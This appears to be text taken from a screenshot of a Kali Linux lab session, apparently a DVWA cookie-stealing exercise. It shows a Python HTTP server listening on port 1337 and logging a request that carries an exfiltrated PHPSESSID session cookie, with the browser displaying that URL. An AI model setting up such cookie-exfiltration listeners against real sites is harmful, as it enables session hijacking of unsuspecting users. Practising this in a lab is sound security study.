 0.0.0.0:1337/?cookie=security=low; PHPSESSID=055fe4ecc80601cdfa69d9f22022c5ff
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=055fe4ecc80601cdfa69d9f22022c5ff
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.esercizio.py.swp
.face
.face.icon@
.gnupg/
.HTTP.py.swp
.ICEauthority
.java/
.john/
.local/
.maltego/
.mozilla/
kali@10: ~
File Actions Edit View Help
┌──(kali㉿10)-[~]
└─$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [03/Nov/2023 16:50:49] "GET /?cookie=security=low;%20PHPSE
SSID=055fe4ecc80601cdfa69d9f22022c5ff HTTP/1.1" 200 -